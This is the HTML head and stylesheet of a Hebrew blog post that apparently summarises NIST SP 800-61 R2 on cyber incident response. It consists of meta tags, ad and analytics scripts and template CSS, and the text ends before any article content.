

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omegaton.com/2019/12/nist-800-61-r2.html
body_size: 72971
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<!--google.com, pub-2395542676921607, DIRECT, f08c47fec0942fa0-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.omegaton.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.omegaton.com/2019/12/nist-800-61-r2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Omegaton - Fabio Lior Rahamim - Atom" href="https://www.omegaton.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Omegaton - Fabio Lior Rahamim - RSS" href="https://www.omegaton.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Omegaton - Fabio Lior Rahamim - Atom" href="https://www.blogger.com/feeds/160181185953615647/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Omegaton - Fabio Lior Rahamim - Atom" href="https://www.omegaton.com/feeds/527130042198350892/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/s320/960x0.jpg' rel='image_src'/>
<meta content='https://www.omegaton.com/2019/12/nist-800-61-r2.html' property='og:url'/>
<meta content='תגובה לאירועי סייבר לפי NIST 800-61' property='og:title'/>
<meta content=' סיכום של מסמך NIST 800-61 R2, מסמך זה מסביר מדוע וכיצד להגיב לאירועי סייבר באופן מהיר, מה פוטנציאל הנזק של מתקפות סייבר שונות, כיצד להגדיר ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/w1200-h630-p-k-no-nu/960x0.jpg' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.omegaton.com/' rel='openid.delegate'/>
<link href='https://www.omegaton.com/2019/12/nist-800-61-r2.html' rel='canonical'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2395542676921607",
          enable_page_level_ads: true
     });
</script>
<!-- Hotjar Tracking Code for www.omegaton.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1797000,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<title>תגובה לאירועי סייבר לפי NIST 800-61 - Omegaton - Fabio Lior Rahamim</title>
<meta content='' name='description'/>
<meta content='תגובה לאירועי סייבר לפי NIST 800-61, Omegaton - Fabio Lior Rahamim: תגובה לאירועי סייבר לפי NIST 800-61, Omegaton - Fabio Lior Rahamim' name='keywords'/>
<link href='https://www.omegaton.com/feeds/posts/default' rel='alternate' title='Omegaton - Fabio Lior Rahamim - Atom' type='application/atom+xml'/>
<link href='https://www.omegaton.com/feeds/posts/default?alt=rss' rel='alternate' title='Omegaton - Fabio Lior Rahamim - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/160181185953615647/posts/default' rel='alternate' title='Omegaton - Fabio Lior Rahamim - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/s72-c/960x0.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Omegaton - Fabio Lior Rahamim: תגובה לאירועי סייבר לפי NIST 800-61' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.omegaton.com/2019/12/nist-800-61-r2.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/s320/960x0.jpg' property='og:image'/>
<meta content='Omegaton - Sekurlsa Accepteula' property='og:description'/>
<meta content='Omegaton - Fabio Lior Rahamim' property='og:site_name'/>
<link href='https://plus.google.com' rel='publisher'/>
<link href='https://plus.google.com' rel='author'/>
<link href='https://plus.google.com' rel='me'/>
<meta content='Omegaton - Sekurlsa Accepteula' name='google-site-verification'/>
<meta content='Omegaton - Sekurlsa Accepteula' name='msvalidate.01'/>
<meta content='Omegaton - Sekurlsa Accepteula' name='alexaVerifyID'/>
<meta content='Omegaton - Sekurlsa Accepteula' name='geo.placename'/>
<meta content='Omegaton - Sekurlsa Accepteula' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Omegaton - Fabio Lior Rahamim: תגובה לאירועי סייבר לפי NIST 800-61' name='twitter:title'/>
<meta content='@fabio.rahamim' name='twitter:site'/>
<meta content='@fabio.rahamim' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   MagPress - Blogger Template
Version:   3.1
Designer:  Themelet
URL:       http://www.themelet.com
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Variable name="body.background" description="Background" type="background" color="#EEE" default="$(color) url() no-repeat fixed top center"/>
<Group description="Key color" selector="body">
<Variable name="keycolor" description="Key Color" type="color" default="#e5192c"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#666666"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#2DA38E"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="outer.background.color" description="Outer Background color" type="color" default="#FFFFFF"/>
<Variable name="content.bg" description="Post And Sidebar Background" type="color" default="#FFFFFF"/>
<Variable name="featured.background.color" description="Featured Background" type="color" default="#FFFFFF"/>
<Variable name="tab.background.c" description="Tab Background" type="color" default="#464646"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Main colors" selector="body">
<Variable name="body.text.c" description="Text Color" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Heading Color" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Meta Color" type="color" default="#757575"/>
<Variable name="body.border.c" description="Border Color" type="color" default="#eee"/>
<Variable name="body.icon.c" description="Icon Color" type="color" default="#999999"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'Lato', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 12px 'Lato', sans-serif"/>
<Variable name="meta.font" description="Meta Font" type="font" default="normal normal 12px 'Lato', sans-serif"/>
</Group>
<Group description="Top Bar" selector=".topnav">
<Variable name="topnav.bg" description="TopBar background" type="color" default="#333"/>
<Variable name="topnav.link" description="TopBar Link Color" type="color" default="#d1d1d1"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#d1d1d1"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#666666"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#666666"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Lato', sans-serif"/>
</Group>
<Group description="Dropdown" selector=".dropdown">
<Variable name="dropdown.bg" description="Nav background" type="color" default="#2F2F2F"/>
<Variable name="dropdown.link" description="Nav Link" type="color" default="#FFFFFF"/>
<Variable name="dropdown.smbg" description="Nav Submenu Background" type="color" default="#FFFFFF"/>
<Variable name="dropdown.smlc" description="Nav Submenu Link" type="color" default="#666666"/>
<Variable name="dropdown.font" description="Nav Font" type="font" default="normal normal 14px 'Lato', sans-serif"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#eef1f3"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#222222"/>
<Variable name="author.link" description="Author Box link" type="color" default="#e5192c"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.heading" description="Footer Heading" type="color" default="#bbb"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Branding" selector=".tl-footer-branding">
<Variable name="brand.bg" description="Branding Background" type="color" default="#222222"/>
<Variable name="brand.text" description="Branding text" type="color" default="#fff"/>
<Variable name="brand.heading" description="Branding Heading" type="color" default="#fff"/>
<Variable name="brand.emailbg" description="Email Form Background" type="color" default="#fff"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="copyright.bg" description="footer Copyright" type="color" default="#333"/>
<Variable name="copyright.text" description="Copyright text" type="color" default="#fff"/>
<Variable name="copyright.link" description="Copyright link" type="color" default="#fff"/>
</Group>
*/
body.trigger-position-left #enable-toolbar-trigger {left:840px;}
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
a{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.section,.widget,body,figure{margin:0;padding:0}
.widget ul{margin:0;padding:0;line-height:normal}
.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0;margin:0;text-indent:0}
a{text-decoration:none;color:#e5192c}
img{max-width:100%}
.blog-feeds,.post-feeds,.status-msg-wrap,.popup-stuff,.ss{display:none!important}
.PopularPosts ul,.tl-recentComments ul,.tl-randomSimple ul,.tl-recentSimple ul,.Label ul{padding:0;margin:0;list-style:none}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:outside}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
h1,h2,h3,h4,h5,h6{margin:20px 0}
caption,th{text-align:center}
img{border:none;position:relative}
a img{border-width:0}
a,a:visited{text-decoration:none}
q:after,q:before{content:''}
abbr,acronym{border:0}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
::-moz-selection{background-color:#e5192c;color:#fff}
::selection{background-color:#e5192c;color:#fff}
.blog-feeds,.post-feeds,.quickedit,.status-msg-border{display:none}
.status-msg-body{position:relative;padding:0}
.status-msg{border:1px solid #eeeeee;padding:5px 20px;text-align:center;margin:0 0 25px}
.widget-item-control,.FollowByEmail .widget-item-control{height:0}
body{background:#EEEEEE url(//4.bp.blogspot.com/-UAYMhyveopk/VhYJXjWRpPI/AAAAAAAAAvU/SEHWTqrw51Y/s1600/crossword.png) repeat scroll top left;font:normal normal 14px 'Lato', sans-serif;color:#222222;position:relative;margin:0;padding:0;-webkit-font-smoothing:antialiased!important}
#outer-wrapper{margin:0 auto;overflow:hidden;background:#FFFFFF;box-shadow:0 0 40px rgba(0,0,0,0.05)}
.main-and-sidebar{position:relative;overflow:hidden;width:100%;margin-bottom:40px}
#main-wrapper{width:68%}
#sidebar-wrapper{width:32%}
#main-wrapper,#sidebar-wrapper{position:relative;display:block}
#main-wrapper .main-inner{padding:0 25px;min-height:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.sidebar-inner{padding:0 25px}
div#floatSidebar{width:100%;max-width:334px;overflow:hidden}
.inner{margin:0 auto;padding:0 25px}
.main-content{background:#FFFFFF;margin:25px auto 0}
.item .post iframe{width:100%}
.item #Blog1,.static_page #Blog1{padding:0 25px}
.Blog{position:relative}
.index .post{float:right;padding:0 25px 25px;width:50%;display:block;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
.home-thumbp{float:none;width:100%}
.index .home-descx{float:none;width:100%}
a.rmoreb{overflow:hidden;display:block;margin-top:5px}
.tl-post-summary{padding:10px 0 5px;min-height:105px;max-height:105px;overflow:hidden;color:#757575}
.tl-wspace{position:relative;overflow:hidden}
.blogMainContent .widget,.full-width-wrap .widget{overflow:hidden;padding:0 0 40px}
.blogMainContent .tl-topost-item,#sidebar-wrapper .tl-topost-item{margin-bottom:-4px}
#main-wrapper,.tl-recentHeadline .tl-headlineWrap,.recent-head-title h3,.tl-recentLink .tl-recentText,.tl-recentHeadline .imagewrap,.simple-inner .container img,.list-label-widget-content a,.pull-left,.navigation,.tl-topsocial,nav>ul>li,nav div.nav-post-list ul,.gallery-inner .tl-gallery,.tl-author .tl-authAvatar img,.breadcrumbs span,.featured-left,.bcreative-pager a,.bcreative-pager .linkgrey{float:right}
#sidebar-wrapper,.tl-recentHeadline .tl-subheadWrap,.tl-headlinks,.tl-recentHeadline .recentcontent,.simple-inner .container .recentcontent,.pull-right,.search-form,.adbanner,span.tl-post-comment-link,.tl-contactpop,li.submenu.choose-cat,.featured-right{float:left}
#main-wrapper .main-inner{border-left:1px solid #eeeeee}
.tl-recentHeadline .headline{padding-left:25px}
.tl-recentHeadline .subhead{padding-right:25px;border-right:1px solid #eeeeee}
.recent-head-title h3 .fa{padding-left:5px}
.pagenav{text-align:right}
.main-content .recent-post-item li img{float:right;margin-left:10px}
.tl-footer-wrap .recent-post-item li img,.tl-footer-wrap .tl-randomSimple ul li img,.tl-footer-wrap .simple-inner .container img{float:right;margin-left:8px}
.PopularPosts .item-thumbnail{float:right;margin:0 0 5px 5px}
.PopularPosts ul li img{margin-left:5px}
.main-content .tl-recentComments .comment-item img{margin:3px 0 5px 10px;float:right}
.tl-brand img{float:right;margin-left:45px}
.navigation ul li:last-child{margin-left:35px}
.tl-midheader .main-header{float:right;text-align:right}
nav>ul>li.submenu>ul,nav div.nav-post-list,li.megamenu .megamenu-inner{right:0}
nav>ul>li.submenu>ul>li.submenu2>ul{right:100%}
nav>ul>li>ul>li.submenu2:hover>ul{right:calc(100% + 13px);right:-moz-calc(100% + 13px)}
ul.leftmenus .fa{margin-left:2px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after{left:5px}
nav>ul>li.submenu>ul>li.submenu2>ul:after{left:100%;border-left-color:#eeeeee}
.tl-post-meta i{margin-left:3px}
.tl-author .tl-authAvatar{float:right;margin-left:30px}
a.blog-pager-newer-link,.bcreative-pager .linkgrey.left{text-align:right}
a.blog-pager-newer-link h5:before{content:'\f100 ';margin-left:5px}
a.blog-pager-older-link h5:after{content:'\f101';margin-right:5px}
.tl-postShare h6{float:right;margin:0 0 0 10px}
.tl-morePost .tl-randomSimple ul li:before,.tl-morePost .tl-recentSimple ul li:before{margin-left:8px;float:right}
.breadcrumbs span:after,a.tl-allPost.tl-headlinks:after,.tl-headlinks:after{display: none;content:"\f104 ";font-size:11px;font-family:FontAwesome;margin:0 5px}
.tl-topost-cat{right:10px}
div#FeaturedXLarge-2 a h3,.tl-topost-item h3,.top-right-meta,.tl-postCarousel .car-item h3{text-align:right}
.top-right-meta .authorname{margin-left:3px}
.featured-left .featured-inner{margin-left:5px}
.tl-dropcap{float:right;display:block;font-size:50px;line-height:50px;background-color:#e5192c;color:white;text-align:center;margin:9px 0 0 13px;padding:2px 13px 5px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}
.tl-dropcap.dcap2{webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.tl-dropcap.dcap3{background:none;font-weight:900;font-size:75px;line-height:65px}
pre{background-color:#F5F5F5;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:auto;word-wrap:normal;white-space:pre;position:relative;text-align:left;}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#F1F1F1;padding:7px;color:#FFFFFF;webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;}
pre[data-codetype="HTML"]{color:#6d6e70}
pre[data-codetype="CSS"]{color:#00a78e}
pre[data-codetype="JavaScript"]{color:#8a7967}
pre[data-codetype="JQuery"]{color:#fd5c63}
pre[data-codetype="HTML"]:before{background-color:#6d6e70}
pre[data-codetype="CSS"]:before{background-color:#00a78e}
pre[data-codetype="JavaScript"]:before{background-color:#8a7967}
pre[data-codetype="JQuery"]:before{background-color:#fd5c63}
pre[data-codetype="HTML"] span.line-number{border-right: 2px solid #6d6e70;}
pre[data-codetype="CSS"] span.line-number{border-right: 2px solid #00a78e;}
pre[data-codetype="JavaScript"] span.line-number{border-right: 2px solid #8a7967;}
pre[data-codetype="JQuery"] span.line-number{border-right: 2px solid #fd5c63;}
pre code,pre .line-number{display:block;color:#666666}
pre .line-number{color:#666666;min-width:1em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#EEEEEE}
pre .cl{display:block;clear:both}
pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #666666 ;text-align:right}
pre .line-number span{padding:0 .8em 0 1em}
.button,input.button{position:relative;display:inline-block;margin-left:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:none;-webkit-border-radius:.333em;-moz-border-radius:.333em;border-radius:.333em;background-color:rgba(84,87,102,1);color:#FFFFFF!important;text-decoration:none!important;text-transform:uppercase;font-size:.778em!important;line-height:1.714em!important;cursor:pointer;-webkit-transition:background-color .3s linear,color .3s linear;-moz-transition:background-color .3s linear,color .3s linear;transition:background-color .3s linear,color .3s linear}
.button:hover,input.button:hover{border-bottom:none;background-color:rgba(84,87,102,0.9)}
.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1)}
.button i{margin-left:.667em;vertical-align:middle;line-height:1em!important}
.button.red,input.button.red{background-color:rgba(253,104,91,1)}
.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,0.9)}
.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}
.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,0.9)}
.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}
.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,0.9)}
.button.green,input.button.green{background-color:rgba(161,210,110,1)}
.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,0.9)}
.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}
.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,0.9)}
.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}
.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,0.9)}
.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}
.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,0.9)}
.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}
.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,0.9)}
.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}
.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,0.9)}
.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766!important}
.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,0.9)}
.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}
.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,0.9)}
.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}
.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,0.9)}
.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1)!important}
.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1)!important}
.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#fff!important}
.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1)!important}
.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#fff!important}
.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1)!important}
.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#fff!important}
.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1)!important}
.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#fff!important}
.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1)!important}
.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#fff!important}
.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1)!important}
.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#fff!important}
.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1)!important}
.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#fff!important}
.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1)!important}
.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#fff!important}
.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1)!important}
.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#fff!important}
.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1)!important}
.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766!important}
.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1)!important}
.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#fff!important}
.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1)!important}
.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.alert-del-btn{position:absolute;top:12px;left:15px;font-size:19px;font-weight:700;font-family:initial;cursor:pointer}
.alert-del-btn:before{content:"\f00d";font-family:FontAwesome;font-weight:400;font-size:15px;color:rgba(0,0,0,0.3)}
.alert-del-btn:hover:before{color:rgba(0,0,0,0.4)}
.alert-content{margin-right:95px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:18px;line-height:20px;margin-left:5px}
.alert-message.success{background-color:#c1faa8;border-color:#9cff70;color:#6db74c}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.error{background-color:#ffcdc7;border-color:#fdb1a8;color:#ff391f}
.alert-message.error a,.alert-message.error span{color:#378FFF}
